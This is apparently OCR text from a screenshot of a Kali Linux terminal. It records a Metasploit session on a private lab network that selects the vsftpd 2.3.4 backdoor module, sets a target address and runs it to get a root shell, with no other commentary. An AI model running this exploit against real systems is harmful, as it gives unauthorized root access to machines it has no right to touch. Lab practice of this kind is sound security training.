 1 2 3 4 12:17
kali@kali: ~
File Actions Edit View Help
search vmsf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.32.130
RHOST => 192.168.32.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use
Usage: use <name|term|index>
Interact with a module by name or search term/index.
If a module name is not found, it will be treated as a search term.
An index from the previous search results can be selected if desired.
Examples:
use exploit/windows/smb/ms17_010_eternalblue
use eternalblue
use <name|index>
search eternalblue
use <name|index>
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.32.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.32.130:21 - USER: 331 Please specify the password.
[+] 192.168.32.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.32.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
whoami[*] Command shell session 1 opened (192.168.32.135:36413 -> 192.168.32.130:6200) at 2025-07-15 12:15:11 +0530
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue